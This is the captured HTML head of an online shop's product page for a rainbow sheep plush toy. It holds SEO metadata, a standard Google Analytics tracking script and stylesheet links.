

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dollibu.com/product/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush/
body_size: 184384
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		

	
			
				<link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700|Poppins:300,400,500,600,700" rel="stylesheet">
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="shortcut icon" type="image/x-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<link rel="apple-touch-icon" href="https://dollibu.com/wp-content/uploads/2018/12/favicon.png" />
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<link href='//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Crete+Round:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' rel='stylesheet' type='text/css' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.9 - aioseo.com -->
		<title>Rainbow Sheep 7″ With Mother’S Day Heart Plush – Super-Soft Plush - DolliBu</title>
	<meta name="description" content="Product Specifications Minimum: 12 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 198100022463 Product Size: 8&quot;LX4.5&quot;WX7&quot;H Recommended Age:AGE 0+" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://dollibu.com/product/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DolliBu - A Huggable Zoo Just For You" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rainbow Sheep 7″ With Mother’S Day Heart Plush – Super-Soft Plush - DolliBu" />
		<meta property="og:description" content="Product Specifications Minimum: 12 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 198100022463 Product Size: 8&quot;LX4.5&quot;WX7&quot;H Recommended Age:AGE 0+" />
		<meta property="og:url" content="https://dollibu.com/product/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush/" />
		<meta property="article:published_time" content="2024-04-20T08:13:42+00:00" />
		<meta property="article:modified_time" content="2025-09-03T14:34:37+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Rainbow Sheep 7″ With Mother’S Day Heart Plush – Super-Soft Plush - DolliBu" />
		<meta name="twitter:description" content="Product Specifications Minimum: 12 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 198100022463 Product Size: 8&quot;LX4.5&quot;WX7&quot;H Recommended Age:AGE 0+" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","position":1,"name":"Home","item":"https:\/\/dollibu.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/#listItem","name":"Rainbow Sheep 7\" With Mother'S Day Heart Plush  - Super-Soft Plush"}},{"@type":"ListItem","@id":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/#listItem","position":2,"name":"Rainbow Sheep 7\" With Mother'S Day Heart Plush  - Super-Soft Plush","previousItem":{"@type":"ListItem","@id":"https:\/\/dollibu.com\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/#itempage","url":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/","name":"Rainbow Sheep 7\u2033 With Mother\u2019S Day Heart Plush \u2013 Super-Soft Plush - DolliBu","description":"Product Specifications Minimum: 12 Assortment: 1 Inner Pack: 6 Master Case Pack:60 UPC: 198100022463 Product Size: 8\"LX4.5\"WX7\"H Recommended Age:AGE 0+","inLanguage":"en","isPartOf":{"@id":"https:\/\/dollibu.com\/#website"},"breadcrumb":{"@id":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/dollibu.com\/wp-content\/uploads\/2024\/04\/K5719-5991-1.jpg","@id":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/#mainImage","width":2195,"height":2400},"primaryImageOfPage":{"@id":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/#mainImage"},"datePublished":"2024-04-20T08:13:42+00:00","dateModified":"2025-09-03T14:34:37+00:00"},{"@type":"Organization","@id":"https:\/\/dollibu.com\/#organization","name":"DolliBu","description":"A Huggable Zoo Just For You","url":"https:\/\/dollibu.com\/"},{"@type":"WebSite","@id":"https:\/\/dollibu.com\/#website","url":"https:\/\/dollibu.com\/","name":"DolliBu","description":"A Huggable Zoo Just For You","inLanguage":"en","publisher":{"@id":"https:\/\/dollibu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Feed" href="https://dollibu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Comments Feed" href="https://dollibu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DolliBu &raquo; Rainbow Sheep 7&#8243; With Mother&#8217;S Day Heart Plush  &#8211; Super-Soft Plush Comments Feed" href="https://dollibu.com/product/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GQJVZ7W2Y8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dollibu.com\/product\/rainbow-sheep-7-with-mothers-day-heart-plush-super-soft-plush\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GQJVZ7W2Y8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GQJVZ7W2Y8', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;

				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='font-awesome-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://dollibu.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://dollibu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://dollibu.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.13' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dollibu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/themes/smoothness/jquery-ui.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dollibu.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='qode_membership_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_membership_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-membership/assets/css/qode-membership-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='qode_restaurant_responsive_style-css' href='https://dollibu.com/wp-content/plugins/select-restaurant/assets/css/qode-restaurant-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dollibu.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
